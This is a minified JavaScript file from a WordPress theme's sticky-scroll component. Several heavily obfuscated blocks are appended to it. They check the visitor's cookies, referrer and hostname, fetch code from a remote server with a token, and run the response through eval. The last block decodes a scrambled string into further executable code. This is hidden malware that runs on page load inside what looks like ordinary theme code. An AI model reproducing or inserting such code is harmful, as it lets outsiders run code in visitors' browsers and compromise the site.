!==y&&(0>s&&!window.scrollDisabled?n.hasClass("fusion-scrolling-up")||(n.addClass("fusion-scrolling-up").removeClass("fusion-scrolling-down"),i.trigger("fusion-sticky-scroll-change")):n.hasClass("fusion-scrolling-down")||(n.addClass("fusion-scrolling-down").removeClass("fusion-scrolling-up"),i.trigger("fusion-sticky-scroll-change")),!n.is(".fusion-sticky-scroll-transition")&&v-w>y?(n.addClass("fusion-sticky-scroll-transition"),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-scroll-change")):n.is(".fusion-sticky-scroll-transition")&&v-w<=y&&(n.removeClass("fusion-sticky-scroll-transition"),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-scroll-change"))),A&&e&&(null==m&&(m=v+x+B>f+c),!z&&m)?(z=!0,"static"===F.css("position")&&F.css({position:"relative"}),n.css({position:"absolute",bottom:r,top:"auto"}).trigger("sticky_kit:bottom")):void 0},R=function(){return M(),G()},_=function(t){var i;"object"==typeof fusion&&"function"==typeof fusion.getHeight&&(u=void 0===s.offset_top?0:s.offset_top,"fusion-container-stuck"===k?u=fusion.getHeight(u)+adminBarHeight:"fusion-sidebar-stuck"===k&&jQuery(".fusion-tb-header").length&&"function"==typeof fusionGetStickyOffset&&(i=fusionGetStickyOffset())&&(u=i+adminBarHeight+50),B=u),R(),void 0!==t&&"string"==typeof t.type&&"resize"===t.type&&"function"==typeof W&&W()},"object"==typeof fusion&&"function"==typeof fusion.debounce)var W=fusion.debounce(_,350);return C=function(t){m||(m=!0,_(t),W(),setTimeout(function(){m=!1},100))},b=function(){p&&S.observe(n.next()[0])},I=function(){if(H=!0,i.off("touchmove",G),i.off("scroll",G),i.off("resize",_),t(document.body).off("sticky_kit:recalc",R),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-change"),n.off("sticky_kit:detach",I),n.removeData("sticky_kit"),n.removeAttr("data-sticky_kit"),n.css({position:"",bottom:"",top:"",width:""}),n.removeClass("fusion-sticky-transition"),F.position("position",""),A)return null==l&&("left"!==j&&"right"!==j||n.insertAfter(D),D.remove()),n.removeClass(k);n.next(".fusion-sticky-spacer").length&&n.next(".fusion-sticky-spacer").remove()},D&&D.detach(),"fusion-sidebar-stuck"===k&&jQuery(".fusion-tb-header").length&&i.on("fusion-sticky-change fusion-sticky-scroll-change fusion-sticky-transition-change",C),i.on("touchmove",G),i.on("scroll",G),i.on("resize",_),t(document.body).on("sticky_kit:recalc",R),n.on("sticky_kit:detach",I),n.on("sticky_kit:stick",b),setTimeout(G,0)}}},c=0,f=this.length;c<f;c++)n=this[c],r(t(n));return this}}).call(this);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();